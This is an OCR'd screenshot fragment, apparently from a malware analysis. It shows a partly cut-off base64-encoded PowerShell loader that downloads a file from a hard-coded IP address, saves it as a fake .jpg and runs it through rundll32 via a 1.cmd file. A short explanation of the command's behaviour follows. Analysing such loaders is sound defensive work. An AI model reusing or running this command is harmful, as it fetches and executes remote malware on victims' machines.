
0KS5kb3dubG9hZGZpbGUoJ2h0dHA6Ly8y
MTYuMTIwLjIwMS4xMDAvNjA4NTIuZGF0J
ywgJ0M6XHByb2dyYW1kYXRhXGdiLmpwZy
cpOw0Kc2V0IGFqYXM0YkVGPWFmd1VwUQ0
Kc2V0IGE4bFdJajQ9YXhUOHV2OXANCmNh
bGwgcnUlMWxsMzIgQzpccHJvZ3JhbWRhd
GFcZ2IuanBnLFdpbmQNCmV4aXQNCg==')
) > C:\Users\Public\1.cmd&&start
/min C:\Users\Public\1.cmd nd
This command launches PowerShell and sets a
variable, $aV2hgYDB, to a specific value. It then
decodes a base64-encoded string then executes
the resulting command, which downloads and
executes a file from a specific URL. The output of
this command is redirected to a file named "1.cmd"
located in the “Public” user folder, and the script
then launches this file, running the command